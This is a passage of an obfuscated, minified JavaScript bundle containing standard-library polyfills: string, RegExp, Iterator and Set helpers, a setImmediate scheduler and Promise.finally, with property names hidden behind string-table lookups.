_0x3bf585=a2_0x19f0;_0x5ece07(_0x11b0f8,_0x447934,_0x5b9044)[_0x3bf585(0x261)](_0xa1cd7f[_0x3bf585(0x1d3)],_0x3a9040);});});return _0x5dd3ab[_0x35d3da(0x2c0)]&&_0x3a9040(_0x5dd3ab['value']),_0xa1cd7f['promise'];}});},0x1e46:function(_0x23f464,_0x35cb70,_0x17ad32){var _0x3fae2c=_0x17ad32(0x1015),_0x5b8d82=TypeError;_0x23f464['exports']=function(_0x4d9772){var _0x5c6cf4=a2_0x19f0;if(_0x3fae2c(_0x4d9772))throw new _0x5b8d82(_0x5c6cf4(0x227)+_0x4d9772);return _0x4d9772;};},0x1e47:function(_0x90d507,_0x189c53,_0x1fa102){var _0x51e9f6=_0x1fa102(0x117b),_0x545d4c=_0x1fa102(0x1325),_0x1dc4f8=function(_0x19c81a){return _0x545d4c(_0x19c81a)?_0x19c81a:void 0x0;};_0x90d507['exports']=function(_0xd72980,_0x1795b6){var _0xb1d61d=a2_0x19f0;return arguments[_0xb1d61d(0x242)]<0x2?_0x1dc4f8(_0x51e9f6[_0xd72980]):_0x51e9f6[_0xd72980]&&_0x51e9f6[_0xd72980][_0x1795b6];};},0x1e95:function(_0x3f3acd,_0x2ec38a,_0x311fe3){var _0xed9853=a2_0x45e123,_0x273474=_0x311fe3(0x1ff7)[_0xed9853(0x200)];_0x3f3acd[_0xed9853(0x2ac)]=function(_0x39c556,_0xd92e41,_0x1ade75){var _0x298677=_0xed9853;return _0xd92e41+(_0x1ade75?_0x273474(_0x39c556,_0xd92e41)[_0x298677(0x242)]:0x1);};},0x1f2b:function(_0x5281a3,_0x4d090a,_0x2e6d32){var _0x2ad678=a2_0x45e123,_0x31694e=_0x2e6d32(0x2167);_0x5281a3[_0x2ad678(0x2ac)]=function(){var _0x119629=_0x2ad678,_0x598eda=_0x31694e(this),_0x20ef4c='';return _0x598eda[_0x119629(0x1f0)]&&(_0x20ef4c+='d'),_0x598eda[_0x119629(0x1e7)]&&(_0x20ef4c+='g'),_0x598eda['ignoreCase']&&(_0x20ef4c+='i'),_0x598eda[_0x119629(0x1f4)]&&(_0x20ef4c+='m'),_0x598eda[_0x119629(0x2e2)]&&(_0x20ef4c+='s'),_0x598eda['unicode']&&(_0x20ef4c+='u'),_0x598eda['unicodeSets']&&(_0x20ef4c+='v'),_0x598eda['sticky']&&(_0x20ef4c+='y'),_0x20ef4c;};},0x1f4e:function(_0x3d82aa,_0x169afb,_0x17f7d8){var _0x2b39be=a2_0x45e123,_0x16a25d=_0x17f7d8(0x50b),_0x1ea6ba=Math['min'];_0x3d82aa[_0x2b39be(0x2ac)]=function(_0x441d2d){var _0x271fbc=_0x16a25d(_0x441d2d);return _0x271fbc>0x0?_0x1ea6ba(_0x271fbc,0x1fffffffffffff):0x0;};},0x1fb7:function(_0x161770,_0x59f45d,_0x1f2e2d){var _0x247c3a=a2_0x45e123,_0x1142cf=_0x1f2e2d(0x24b0);_0x161770[_0x247c3a(0x2ac)]=/(?:ipad|iphone|ipod).*applewebkit/i['test'](_0x1142cf);},0x1fdc:function(_0x402ac8,_0x34c355,_0x18867b){var _0xf40bec=_0x18867b(0x1976),_0xa179c0=_0x18867b(0x215)['start'],_0x1e78eb=_0x18867b(0xbf7);_0xf40bec({'target':'String','proto':!0x0,'forced':_0x1e78eb},{'padStart':function(_0x434a2d){return _0xa179c0(this,_0x434a2d,arguments['length']>0x1?arguments[0x1]:void 0x0);}});},0x1ff7:function(_0x3349b4,_0x30f03b,_0x130fb5){var _0x52c3d3=a2_0x45e123,_0x3c9064=_0x130fb5(0x2520),_0x569183=_0x130fb5(0x50b),_0x2f03c5=_0x130fb5(0x28f),_0x5f497c=_0x130fb5(0x1e46),_0x2f4cab=_0x3c9064(''[_0x52c3d3(0x200)]),_0x523df6=_0x3c9064(''['charCodeAt']),_0x2372b9=_0x3c9064(''[_0x52c3d3(0x27b)]),_0x1828bf=function(_0x41c9fb){return function(_0x51b8e6,_0x400965){var _0x566849=a2_0x19f0,_0x1426b7,_0xa0c2da,_0x2d7858=_0x2f03c5(_0x5f497c(_0x51b8e6)),_0x599e0c=_0x569183(_0x400965),_0x4ecef8=_0x2d7858[_0x566849(0x242)];return _0x599e0c<0x0||_0x599e0c>=_0x4ecef8?_0x41c9fb?'':void 0x0:(_0x1426b7=_0x523df6(_0x2d7858,_0x599e0c),_0x1426b7<0xd800||_0x1426b7>0xdbff||_0x599e0c+0x1===_0x4ecef8||(_0xa0c2da=_0x523df6(_0x2d7858,_0x599e0c+0x1))<0xdc00||_0xa0c2da>0xdfff?_0x41c9fb?_0x2f4cab(_0x2d7858,_0x599e0c):_0x1426b7:_0x41c9fb?_0x2372b9(_0x2d7858,_0x599e0c,_0x599e0c+0x2):_0xa0c2da-0xdc00+(_0x1426b7-0xd800<<0xa)+0x10000);};};_0x3349b4[_0x52c3d3(0x2ac)]={'codeAt':_0x1828bf(!0x1),'charAt':_0x1828bf(!0x0)};},0x2023:function(_0x32392c,_0x3efc52,_0x4a11e7){var _0x548df3=a2_0x45e123,_0x43962b=_0x4a11e7(0x117b),_0xaa4a5a=_0x4a11e7(0x1671),_0x559b70=_0x4a11e7(0x2451),_0xba6aa2=_0x4a11e7(0xd40),_0x636ed=_0x4a11e7(0x118f),_0x29a64b=_0x4a11e7(0x1b80),_0x262ee4=_0x43962b[_0x548df3(0x1e6)],_0x595e17=_0xaa4a5a('wks'),_0x49056e=_0x29a64b?_0x262ee4['for']||_0x262ee4:_0x262ee4&&_0x262ee4['withoutSetter']||_0xba6aa2;_0x32392c[_0x548df3(0x2ac)]=function(_0x122257){var _0x2d8d56=_0x548df3;return _0x559b70(_0x595e17,_0x122257)||(_0x595e17[_0x122257]=_0x636ed&&_0x559b70(_0x262ee4,_0x122257)?_0x262ee4[_0x122257]:_0x49056e(_0x2d8d56(0x1e4)+_0x122257)),_0x595e17[_0x122257];};},0x2049:function(_0xa93e5a){var _0x5e0d5f=a2_0x45e123,_0x4d7cd1=function(){this['head']=null,this['tail']=null;};_0x4d7cd1['prototype']={'add':function(_0x4e74de){var _0x99db73=a2_0x19f0,_0x581dba={'item':_0x4e74de,'next':null},_0x30c099=this['tail'];_0x30c099?_0x30c099[_0x99db73(0x257)]=_0x581dba:this[_0x99db73(0x240)]=_0x581dba,this[_0x99db73(0x20b)]=_0x581dba;},'get':function(){var _0x19f89a=a2_0x19f0,_0x2e8562=this[_0x19f89a(0x240)];if(_0x2e8562){var _0x5ba4e7=this['head']=_0x2e8562['next'];return null===_0x5ba4e7&&(this['tail']=null),_0x2e8562['item'];}}},_0xa93e5a[_0x5e0d5f(0x2ac)]=_0x4d7cd1;},0x20ed:function(_0x778de4,_0x2d152d,_0x452155){var _0x47703a=a2_0x45e123,_0x2f6fb0=_0x452155(0x234f),_0x56c70e=_0x452155(0x117b),_0x56086d=_0x56c70e[_0x47703a(0x1f9)],_0x4273f2=_0x2f6fb0(function(){var _0x532c2b=_0x47703a,_0x340b85=_0x56086d('a','y');return _0x340b85['lastIndex']=0x2,null!==_0x340b85['exec'](_0x532c2b(0x264));}),_0x10d939=_0x4273f2||_0x2f6fb0(function(){return!_0x56086d('a','y')['sticky'];}),_0x562ea2=_0x4273f2||_0x2f6fb0(function(){var _0x1b94f1=_0x47703a,_0x2b0588=_0x56086d('^r','gy');return _0x2b0588['lastIndex']=0x2,null!==_0x2b0588[_0x1b94f1(0x1d2)](_0x1b94f1(0x25c));});_0x778de4[_0x47703a(0x2ac)]={'BROKEN_CARET':_0x562ea2,'MISSED_STICKY':_0x10d939,'UNSUPPORTED_Y':_0x4273f2};},0x2115:function(_0xf551c4,_0x30a6c2,_0x2caf2d){var _0x4fc90b=a2_0x45e123,_0x43e829=_0x2caf2d(0x2520),_0x307a31=_0x2caf2d(0x1fb),_0x967207=_0x2caf2d(0x1132),_0x15a50e=_0x967207[_0x4fc90b(0x2e6)],_0x271a28=_0x967207[_0x4fc90b(0x2e3)],_0x15eca2=_0x43e829(_0x271a28['forEach']),_0x2c62cb=_0x43e829(_0x271a28[_0x4fc90b(0x2c6)]),_0x3bd28e=_0x2c62cb(new _0x15a50e())[_0x4fc90b(0x257)];_0xf551c4[_0x4fc90b(0x2ac)]=function(_0x52ae4e,_0x28f75d,_0x87e38c){return _0x87e38c?_0x307a31({'iterator':_0x2c62cb(_0x52ae4e),'next':_0x3bd28e},_0x28f75d):_0x15eca2(_0x52ae4e,_0x28f75d);};},0x2120:function(_0x3019fc,_0x14e6b0,_0x578094){var _0x27064d=a2_0x45e123,_0x287fac=_0x578094(0x724),_0x5ed9da=_0x578094(0x2217),_0x47dc01=_0x5ed9da['concat']('length',_0x27064d(0x2b3));_0x14e6b0['f']=Object[_0x27064d(0x23b)]||function(_0x377be5){return _0x287fac(_0x377be5,_0x47dc01);};},0x214f:function(_0x5aa06b,_0x49bcff,_0x39a266){var _0x574908=a2_0x45e123,_0x35aa2c=_0x39a266(0x1ba8),_0xb936dd=_0x39a266(0x1132)[_0x574908(0x25d)],_0x4ff416=_0x39a266(0x1432),_0x323e0d=_0x39a266(0xecd),_0x1fdb29=_0x39a266(0x1fb),_0x3506c5=_0x39a266(0x2543);_0x5aa06b['exports']=function(_0x5e6911){var _0x3eb73c=_0x574908,_0x2304f0=_0x35aa2c(this),_0x13e915=_0x323e0d(_0x5e6911);if(_0x4ff416(_0x2304f0)<_0x13e915['size'])return!0x1;var _0x34b0cb=_0x13e915[_0x3eb73c(0x2de)]();return!0x1!==_0x1fdb29(_0x34b0cb,function(_0x24e183){if(!_0xb936dd(_0x2304f0,_0x24e183))return _0x3506c5(_0x34b0cb,'normal',!0x1);});};},0x2167:function(_0x5aa9b5,_0x5263cf,_0xac0eef){var _0x1ed322=_0xac0eef(0x22),_0x307254=String,_0x48d355=TypeError;_0x5aa9b5['exports']=function(_0x542bc8){if(_0x1ed322(_0x542bc8))return _0x542bc8;throw new _0x48d355(_0x307254(_0x542bc8)+'\x20is\x20not\x20an\x20object');};},0x21ae:function(_0x5f51f5,_0x1758e0,_0x309bd2){var _0x38defe=a2_0x45e123,_0x5ca71a=_0x309bd2(0x117b),_0x3bf381=_0x309bd2(0x1325),_0x162eec=_0x5ca71a[_0x38defe(0x236)];_0x5f51f5['exports']=_0x3bf381(_0x162eec)&&/native code/['test'](String(_0x162eec));},0x21ee:function(_0x1b41a7,_0x316b94,_0x51bf3f){var _0x2f842c=_0x51bf3f(0xe8c),_0x267a05=_0x51bf3f(0x234f);_0x1b41a7['exports']=_0x2f842c&&_0x267a05(function(){var _0x2e1036=a2_0x19f0;return 0x2a!==Object['defineProperty'](function(){},_0x2e1036(0x2b3),{'value':0x2a,'writable':!0x1})[_0x2e1036(0x2b3)];});},0x2217:function(_0x46d6e1){var _0x431e84=a2_0x45e123;_0x46d6e1[_0x431e84(0x2ac)]=[_0x431e84(0x22c),_0x431e84(0x25a),'isPrototypeOf',_0x431e84(0x26b),'toLocaleString',_0x431e84(0x1e0),_0x431e84(0x222)];},0x2229:function(_0xc113bb,_0x10c26a,_0x9d876d){var _0x5f0ec8=a2_0x45e123,_0x558335=_0x9d876d(0x268),_0x42c91e=Function[_0x5f0ec8(0x2b3)],_0x559cff=_0x42c91e[_0x5f0ec8(0x1c6)],_0x4417de=_0x42c91e[_0x5f0ec8(0x1c8)];_0xc113bb['exports']='object'==typeof Reflect&&Reflect['apply']||(_0x558335?_0x4417de['bind'](_0x559cff):function(){return _0x4417de['apply'](_0x559cff,arguments);});},0x222e:function(_0x367ce2,_0x393385,_0x13e1c2){var _0x60664=_0x13e1c2(0x1ba8),_0x485f85=_0x13e1c2(0x1132),_0x2c3b2e=_0x13e1c2(0x1432),_0x3d61bb=_0x13e1c2(0xecd),_0x3cf045=_0x13e1c2(0x2115),_0x17b02c=_0x13e1c2(0x1fb),_0x153e0e=_0x485f85['Set'],_0x4ef012=_0x485f85['add'],_0x1739b5=_0x485f85['has'];_0x367ce2['exports']=function(_0x2bc719){var _0x2ebd5e=a2_0x19f0,_0x5bafa0=_0x60664(this),_0x29ce2d=_0x3d61bb(_0x2bc719),_0x217c8d=new _0x153e0e();return _0x2c3b2e(_0x5bafa0)>_0x29ce2d[_0x2ebd5e(0x259)]?_0x17b02c(_0x29ce2d['getIterator'](),function(_0x486795){_0x1739b5(_0x5bafa0,_0x486795)&&_0x4ef012(_0x217c8d,_0x486795);}):_0x3cf045(_0x5bafa0,function(_0x48f33a){var _0x5e5aff=_0x2ebd5e;_0x29ce2d[_0x5e5aff(0x29a)](_0x48f33a)&&_0x4ef012(_0x217c8d,_0x48f33a);}),_0x217c8d;};},0x2245:function(_0x491011,_0x1c9b84){var _0x5005d8=a2_0x45e123,_0x832e1e={}[_0x5005d8(0x26b)],_0x4ad84d=Object[_0x5005d8(0x226)],_0x42e091=_0x4ad84d&&!_0x832e1e['call']({0x1:0x2},0x1);_0x1c9b84['f']=_0x42e091?function(_0x2186da){var _0x3ecc09=_0x5005d8,_0x1c166e=_0x4ad84d(this,_0x2186da);return!!_0x1c166e&&_0x1c166e[_0x3ecc09(0x1ef)];}:_0x832e1e;},0x226e:function(_0x245df6,_0x34aa38,_0x1f7e0b){var _0xef00d3=a2_0x45e123,_0x3e4839=_0x1f7e0b(0x234f),_0x461d03=_0x1f7e0b(0x117b),_0x199365=_0x461d03[_0xef00d3(0x1f9)];_0x245df6[_0xef00d3(0x2ac)]=_0x3e4839(function(){var _0x40bbd3=_0xef00d3,_0x1f5f1b=_0x199365('(?<a>b)','g');return'b'!==_0x1f5f1b[_0x40bbd3(0x1d2)]('b')[_0x40bbd3(0x235)]['a']||'bc'!=='b'['replace'](_0x1f5f1b,_0x40bbd3(0x26c));});},0x2282:function(_0x553a06,_0x5765cf,_0x1d852c){var _0x271fdd=a2_0x45e123,_0x488352=_0x1d852c(0x24b0),_0x452f21=_0x488352[_0x271fdd(0x2e9)](/firefox\/(\d+)/i);_0x553a06['exports']=!!_0x452f21&&+_0x452f21[0x1];},0x22a8:function(_0x48fc6d,_0x5b8acd,_0x328e94){var _0xca0750=_0x328e94(0x1976),_0x51a052=_0x328e94(0xa5c),_0x460053=_0x328e94(0x245a),_0x198394=_0x328e94(0x2167),_0x401ff9=_0x328e94(0x6e7),_0x9eae7e=TypeError;_0xca0750({'target':'Iterator','proto':!0x0,'real':!0x0},{'reduce':function(_0x56e249){var _0x15e9cd=a2_0x19f0;_0x198394(this),_0x460053(_0x56e249);var _0x233990=_0x401ff9(this),_0x2cbc92=arguments[_0x15e9cd(0x242)]<0x2,_0x2b7ee6=_0x2cbc92?void 0x0:arguments[0x1],_0x223acb=0x0;if(_0x51a052(_0x233990,function(_0x3712be){_0x2cbc92?(_0x2cbc92=!0x1,_0x2b7ee6=_0x3712be):_0x2b7ee6=_0x56e249(_0x2b7ee6,_0x3712be,_0x223acb),_0x223acb++;},{'IS_RECORD':!0x0}),_0x2cbc92)throw new _0x9eae7e(_0x15e9cd(0x1c4));return _0x2b7ee6;}});},0x2315:function(_0x5e9986,_0x425b24,_0x23ff4d){var _0x4cfea8=_0x23ff4d(0x1e46),_0x44abd6=Object;_0x5e9986['exports']=function(_0x13b92c){return _0x44abd6(_0x4cfea8(_0x13b92c));};},0x2320:function(_0x2eb49d,_0x2d08e3,_0x438259){var _0x1b2dea=a2_0x45e123,_0x4a6ef2=_0x438259(0x1976),_0x2b7e91=_0x438259(0x117b),_0x575c6b=_0x438259(0x2a7),_0x28620d=_0x438259(0x2167),_0xea3115=_0x438259(0x1325),_0x382ef8=_0x438259(0xae3),_0xa8f1ff=_0x438259(0x83a),_0x35ed49=_0x438259(0x8e6),_0x2d6487=_0x438259(0x234f),_0x46b9a7=_0x438259(0x2451),_0x1a6541=_0x438259(0x2023),_0x4136c3=_0x438259(0x1de9)['IteratorPrototype'],_0xb63f9e=_0x438259(0xe8c),_0x4eac8a=_0x438259(0x18fb),_0x98757d=_0x1b2dea(0x22c),_0x32dfce='Iterator',_0x32cdbb=_0x1a6541(_0x1b2dea(0x202)),_0x57c61e=TypeError,_0x29bbfb=_0x2b7e91[_0x32dfce],_0x2634f1=_0x4eac8a||!_0xea3115(_0x29bbfb)||_0x29bbfb[_0x1b2dea(0x2b3)]!==_0x4136c3||!_0x2d6487(function(){_0x29bbfb({});}),_0x57da0a=function(){if(_0x575c6b(this,_0x4136c3),_0x382ef8(this)===_0x4136c3)throw new _0x57c61e('Abstract\x20class\x20Iterator\x20not\x20directly\x20constructable');},_0xb36490=function(_0x543157,_0x707c80){_0xb63f9e?_0xa8f1ff(_0x4136c3,_0x543157,{'configurable':!0x0,'get':function(){return _0x707c80;},'set':function(_0x2c83ab){if(_0x28620d(this),this===_0x4136c3)throw new _0x57c61e('You\x20can\x27t\x20redefine\x20this\x20property');_0x46b9a7(this,_0x543157)?this[_0x543157]=_0x2c83ab:_0x35ed49(this,_0x543157,_0x2c83ab);}}):_0x4136c3[_0x543157]=_0x707c80;};_0x46b9a7(_0x4136c3,_0x32cdbb)||_0xb36490(_0x32cdbb,_0x32dfce),!_0x2634f1&&_0x46b9a7(_0x4136c3,_0x98757d)&&_0x4136c3[_0x98757d]!==Object||_0xb36490(_0x98757d,_0x57da0a),_0x57da0a['prototype']=_0x4136c3,_0x4a6ef2({'global':!0x0,'constructor':!0x0,'forced':_0x2634f1},{'Iterator':_0x57da0a});},0x234f:function(_0x4eaa60){_0x4eaa60['exports']=function(_0x65b399){try{return!!_0x65b399();}catch(_0x4b11f9){return!0x0;}};},0x2380:function(_0xdab86f,_0x38409b,_0x34ee46){var _0x34d1dc=a2_0x45e123,_0x24f478=_0x34ee46(0x117b),_0x308f26=_0x34ee46(0x11e0);_0xdab86f['exports']=_0x34d1dc(0x2cb)===_0x308f26(_0x24f478[_0x34d1dc(0x2cb)]);},0x23c8:function(_0x31f92d,_0x237ea9,_0x234064){var _0x5b08e2=a2_0x45e123,_0x1c24e9=_0x234064(0x24b0),_0x284955=_0x1c24e9['match'](/AppleWebKit\/(\d+)\./);_0x31f92d[_0x5b08e2(0x2ac)]=!!_0x284955&&+_0x284955[0x1];},0x23f9:function(_0x1a94d4,_0x9a644b,_0x485dc9){var _0x4e9875=a2_0x45e123,_0x28e952=_0x485dc9(0x1976),_0x5417d0=_0x485dc9(0xefe),_0x5b5ebe=_0x485dc9(0x1334);_0x28e952({'target':'Set','proto':!0x0,'real':!0x0,'forced':!_0x5b5ebe(_0x4e9875(0x22e))},{'isSubsetOf':_0x5417d0});},0x2409:function(_0x1e34ec,_0x50186c,_0x481666){var _0x438eff=a2_0x45e123,_0x5d8e88,_0x3ace8b,_0x4cda02,_0x1e5eb6,_0x424eff=_0x481666(0x117b),_0x1df72e=_0x481666(0x2229),_0x36ff52=_0x481666(0x17c0),_0x48ab85=_0x481666(0x1325),_0x300cc7=_0x481666(0x2451),_0x14ca9d=_0x481666(0x234f),_0x9121fd=_0x481666(0x18d),_0x501003=_0x481666(0x1e00),_0x359f39=_0x481666(0xfd7),_0x1619b0=_0x481666(0xafc),_0x24ea34=_0x481666(0x1fb7),_0xb6a796=_0x481666(0x2380),_0x764b73=_0x424eff[_0x438eff(0x2cc)],_0x3c1b29=_0x424eff[_0x438eff(0x1c2)],_0x5bed78=_0x424eff[_0x438eff(0x2cb)],_0x306093=_0x424eff[_0x438eff(0x251)],_0x2976b8=_0x424eff[_0x438eff(0x22f)],_0x98b38b=_0x424eff['MessageChannel'],_0x290563=_0x424eff['String'],_0x57e650=0x0,_0x68be37={},_0xe81dde='onreadystatechange';_0x14ca9d(function(){var _0x34273e=_0x438eff;_0x5d8e88=_0x424eff[_0x34273e(0x228)];});var _0x11b919=function(_0x174ad3){if(_0x300cc7(_0x68be37,_0x174ad3)){var _0x5911ee=_0x68be37[_0x174ad3];delete _0x68be37[_0x174ad3],_0x5911ee();}},_0x1f88e2=function(_0x5cc081){return function(){_0x11b919(_0x5cc081);};},_0x2147a5=function(_0xf25475){var _0x2ccc67=_0x438eff;_0x11b919(_0xf25475[_0x2ccc67(0x25b)]);},_0x1cc63d=function(_0x409394){var _0x14c1d9=_0x438eff;_0x424eff[_0x14c1d9(0x26e)](_0x290563(_0x409394),_0x5d8e88['protocol']+'//'+_0x5d8e88[_0x14c1d9(0x231)]);};_0x764b73&&_0x3c1b29||(_0x764b73=function(_0x1b4ef1){var _0x10db0f=_0x438eff;_0x1619b0(arguments[_0x10db0f(0x242)],0x1);var _0x4e91a6=_0x48ab85(_0x1b4ef1)?_0x1b4ef1:_0x2976b8(_0x1b4ef1),_0x3a82bc=_0x501003(arguments,0x1);return _0x68be37[++_0x57e650]=function(){_0x1df72e(_0x4e91a6,void 0x0,_0x3a82bc);},_0x3ace8b(_0x57e650),_0x57e650;},_0x3c1b29=function(_0x389faa){delete _0x68be37[_0x389faa];},_0xb6a796?_0x3ace8b=function(_0x42a881){_0x5bed78['nextTick'](_0x1f88e2(_0x42a881));}:_0x306093&&_0x306093[_0x438eff(0x255)]?_0x3ace8b=function(_0x5b0645){var _0x2231c2=_0x438eff;_0x306093[_0x2231c2(0x255)](_0x1f88e2(_0x5b0645));}:_0x98b38b&&!_0x24ea34?(_0x4cda02=new _0x98b38b(),_0x1e5eb6=_0x4cda02[_0x438eff(0x1f5)],_0x4cda02['port1']['onmessage']=_0x2147a5,_0x3ace8b=_0x36ff52(_0x1e5eb6['postMessage'],_0x1e5eb6)):_0x424eff[_0x438eff(0x21a)]&&_0x48ab85(_0x424eff[_0x438eff(0x26e)])&&!_0x424eff[_0x438eff(0x265)]&&_0x5d8e88&&_0x438eff(0x1db)!==_0x5d8e88[_0x438eff(0x2ea)]&&!_0x14ca9d(_0x1cc63d)?(_0x3ace8b=_0x1cc63d,_0x424eff['addEventListener']('message',_0x2147a5,!0x1)):_0x3ace8b=_0xe81dde in _0x359f39(_0x438eff(0x24a))?function(_0x3e143d){var _0x2f01eb=_0x438eff;_0x9121fd[_0x2f01eb(0x272)](_0x359f39(_0x2f01eb(0x24a)))[_0xe81dde]=function(){_0x9121fd['removeChild'](this),_0x11b919(_0x3e143d);};}:function(_0x3417f0){setTimeout(_0x1f88e2(_0x3417f0),0x0);}),_0x1e34ec['exports']={'set':_0x764b73,'clear':_0x3c1b29};},0x240c:function(_0x559381,_0x3e3029,_0x45e1d3){_0x45e1d3(0x1d47);var _0xd822dd=_0x45e1d3(0x255d),_0x3c5a21=_0x45e1d3(0x1ab8),_0x49177c=_0x45e1d3(0x1c9b),_0x1780aa=_0x45e1d3(0x234f),_0x14802d=_0x45e1d3(0x2023),_0x356995=_0x45e1d3(0x1a2b),_0x5d9752=_0x14802d('species'),_0x5a4c16=RegExp['prototype'];_0x559381['exports']=function(_0xbdb9b5,_0x1b879c,_0x49e0be,_0x141eab){var _0x21b952=a2_0x19f0,_0x103242=_0x14802d(_0xbdb9b5),_0x3b9f63=!_0x1780aa(function(){var _0x59f232={};return _0x59f232[_0x103242]=function(){return 0x7;},0x7!==''[_0xbdb9b5](_0x59f232);}),_0x4e93ad=_0x3b9f63&&!_0x1780aa(function(){var _0x43ae3d=a2_0x19f0,_0x35ca56=!0x1,_0x163080=/a/;return _0x43ae3d(0x2e5)===_0xbdb9b5&&(_0x163080={},_0x163080[_0x43ae3d(0x22c)]={},_0x163080[_0x43ae3d(0x22c)][_0x5d9752]=function(){return _0x163080;},_0x163080[_0x43ae3d(0x230)]='',_0x163080[_0x103242]=/./[_0x103242]),_0x163080[_0x43ae3d(0x1d2)]=function(){return _0x35ca56=!0x0,null;},_0x163080[_0x103242](''),!_0x35ca56;});if(!_0x3b9f63||!_0x4e93ad||_0x49e0be){var _0x58cf8b=/./[_0x103242],_0xa77360=_0x1b879c(_0x103242,''[_0xbdb9b5],function(_0xbbba6c,_0x3ee8f4,_0x3c6849,_0x17d856,_0x1da16a){var _0x374dd0=a2_0x19f0,_0x1933d8=_0x3ee8f4[_0x374dd0(0x1d2)];return _0x1933d8===_0x49177c||_0x1933d8===_0x5a4c16[_0x374dd0(0x1d2)]?_0x3b9f63&&!_0x1da16a?{'done':!0x0,'value':_0xd822dd(_0x58cf8b,_0x3ee8f4,_0x3c6849,_0x17d856)}:{'done':!0x0,'value':_0xd822dd(_0xbbba6c,_0x3c6849,_0x3ee8f4,_0x17d856)}:{'done':!0x1};});_0x3c5a21(String['prototype'],_0xbdb9b5,_0xa77360[0x0]),_0x3c5a21(_0x5a4c16,_0x103242,_0xa77360[0x1]);}_0x141eab&&_0x356995(_0x5a4c16[_0x103242],_0x21b952(0x1c1),!0x0);};},0x2446:function(_0x134ba3,_0x54559d,_0x183c9b){var _0x6552b2=a2_0x45e123,_0x456234=_0x183c9b(0x1132),_0x580be2=_0x183c9b(0x2115),_0x14e23f=_0x456234['Set'],_0x261d69=_0x456234[_0x6552b2(0x284)];_0x134ba3[_0x6552b2(0x2ac)]=function(_0x2f82de){var _0x251000=new _0x14e23f();return _0x580be2(_0x2f82de,function(_0x1549d7){_0x261d69(_0x251000,_0x1549d7);}),_0x251000;};},0x2450:function(_0x3bbd00,_0x2addbb,_0xa1a2d6){var _0x4bfb58=a2_0x45e123,_0x5d8f2a=_0xa1a2d6(0xfd7),_0x5c0ad2=_0x5d8f2a('span')['classList'],_0x5003f9=_0x5c0ad2&&_0x5c0ad2['constructor']&&_0x5c0ad2[_0x4bfb58(0x22c)][_0x4bfb58(0x2b3)];_0x3bbd00[_0x4bfb58(0x2ac)]=_0x5003f9===Object['prototype']?void 0x0:_0x5003f9;},0x2451:function(_0x5cb6f1,_0x2307e9,_0x13b46f){var _0x4622ce=_0x13b46f(0x2520),_0x2b872c=_0x13b46f(0x2315),_0x1c12c0=_0x4622ce({}['hasOwnProperty']);_0x5cb6f1['exports']=Object['hasOwn']||function(_0xef05d1,_0x557d47){return _0x1c12c0(_0x2b872c(_0xef05d1),_0x557d47);};},0x245a:function(_0x407c6b,_0x1e5301,_0x394d1c){var _0x524b40=_0x394d1c(0x1325),_0x29e397=_0x394d1c(0x1aa7),_0x259186=TypeError;_0x407c6b['exports']=function(_0xe4082a){if(_0x524b40(_0xe4082a))return _0xe4082a;throw new _0x259186(_0x29e397(_0xe4082a)+'\x20is\x20not\x20a\x20function');};},0x245d:function(_0x39a07e,_0x4d2259,_0x5a4777){var _0x167b9c=_0x5a4777(0x1976),_0x3a2e18=_0x5a4777(0x117b),_0x2215e2=_0x5a4777(0x2409)['set'],_0xa3c394=_0x5a4777(0x2500),_0x246531=_0x3a2e18['setImmediate']?_0xa3c394(_0x2215e2,!0x1):_0x2215e2;_0x167b9c({'global':!0x0,'bind':!0x0,'enumerable':!0x0,'forced':_0x3a2e18['setImmediate']!==_0x246531},{'setImmediate':_0x246531});},0x24af:function(_0x1ea489,_0x27d97a,_0x526659){var _0xba6e0c=a2_0x45e123,_0x2f7f4a=_0x526659(0x1976),_0x2cb056=_0x526659(0x18fb),_0x55f003=_0x526659(0x226),_0x545769=_0x526659(0x234f),_0x3d3abf=_0x526659(0x1e47),_0x12de91=_0x526659(0x1325),_0x1f4f68=_0x526659(0x8f5),_0xcc57c7=_0x526659(0xd6e),_0x2f45c5=_0x526659(0x1ab8),_0x233374=_0x55f003&&_0x55f003['prototype'],_0x3abf0f=!!_0x55f003&&_0x545769(function(){var _0x27a1c3=a2_0x19f0;_0x233374['finally'][_0x27a1c3(0x1c8)]({'then':function(){}},function(){});});if(_0x2f7f4a({'target':'Promise','proto':!0x0,'real':!0x0,'forced':_0x3abf0f},{'finally':function(_0x44fe38){var _0x1fcc1f=a2_0x19f0,_0x169973=_0x1f4f68(this,_0x3d3abf(_0x1fcc1f(0x27a))),_0x439f38=_0x12de91(_0x44fe38);return this['then'](_0x439f38?function(_0x4ce605){var _0x4e8046=_0x1fcc1f;return _0xcc57c7(_0x169973,_0x44fe38())[_0x4e8046(0x261)](function(){return _0x4ce605;});}:_0x44fe38,_0x439f38?function(_0x505601){return _0xcc57c7(_0x169973,_0x44fe38())['then'](function(){throw _0x505601;});}:_0x44fe38);}}),!_0x2cb056&&_0x12de91(_0x55f003)){var _0x4581e5=_0x3d3abf(_0xba6e0c(0x27a))['prototype'][_0xba6e0c(0x2eb)];_0x233374[_0xba6e0c(0x2eb)]!==_0x4581e5&&_0x2f45c5(_0x233374,'finally',_0x4581e5,{'unsafe':!0x0});}},0x24b0:function(_0x40ec50){var _0x11d15f=a2_0x45e123;_0x40ec50[_0x11d15f(0x2ac)]=_0x11d15f(0x293)!=typeof navigator&&String(navigator[_0x11d15f(0x1f1)])||'';},0x24d9:function(_0x1f3960,_0x19c10b,_0x34efc8){var _0x342816=a2_0x45e123,_0x4b00cc=_0x34efc8(0x117b),_0x1ada7a=Object['defineProperty'];_0x1f3960[_0x342816(0x2ac)]=function(_0x56c41e,_0x4eab79){try{_0x1ada7a(_0x4b00cc,_0x56c41e,{'value':_0x4eab79,'configurable':!0x0,'writable':!0x0});}catch(_0x353da4){_0x4b00cc[_0x56c41e]=_0x4eab79;}return _0x4eab79;};},0x24f6:function(_0x508561,_0x1ea895,_0x11413d){var _0x32e846=a2_0x45e123,_0x116ad2=_0x11413d(0x255d),_0x40056b=_0x11413d(0x938),_0x395237=_0x11413d(0x1a2b),_0x286635=_0x11413d(0x1887),_0x5a6532=_0x11413d(0x2023),_0x1ca093=_0x11413d(0x49d),_0x540e2c=_0x11413d(0x174e),_0x259ed6=_0x11413d(0x1de9)['IteratorPrototype'],_0x323f4f=_0x11413d(0x9e1),_0x3e41e0=_0x11413d(0x2543),_0x2136f4=_0x5a6532('toStringTag'),_0x6c3cff=_0x32e846(0x1fd),_0x1fcd1d=_0x32e846(0x1ff),_0x4d4fb4=_0x1ca093[_0x32e846(0x1fa)],_0x5f45b7=function(_0x3a9fc4){var 